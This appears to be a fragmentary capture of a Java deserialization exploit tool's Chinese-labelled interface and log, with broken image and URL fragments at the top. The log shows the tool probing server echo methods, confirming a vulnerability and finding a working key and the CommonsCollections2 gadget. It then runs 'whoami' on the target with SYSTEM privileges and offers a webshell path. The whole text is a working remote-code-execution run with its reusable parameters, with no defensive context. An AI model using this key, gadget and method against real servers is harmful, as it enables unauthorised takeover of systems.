 http:// /
命令
whoami
执行
简便操作
获取WebShell
http://www.xxx.com/aaa/myshell.jsp
Fire
[*] Trying TomcatEcho
[*] Trying TomcatEcho2
[*] Trying JBossEcho
[*] Trying WeblogicEcho
[*] Trying ResinEcho
[*] Trying JettyEcho
[*] Trying AutoFindRequestEcho
[*] Trying WriteFileEcho
[+] You can see the result in:http:// 73.js
[+] Vuln Confirmed
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
[+] Find Valid Gadget: CommonsCollections2
[+] Find Valid Echo Method: TomcatEcho
[+] Find Valid Echo Method: TomcatEcho2
[+] Find Valid Echo Method: WriteFileEcho
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections2
[*] Using Echo Method TomcatEcho2
[*] Executing command: whoami...
[+] Done
nt authority\system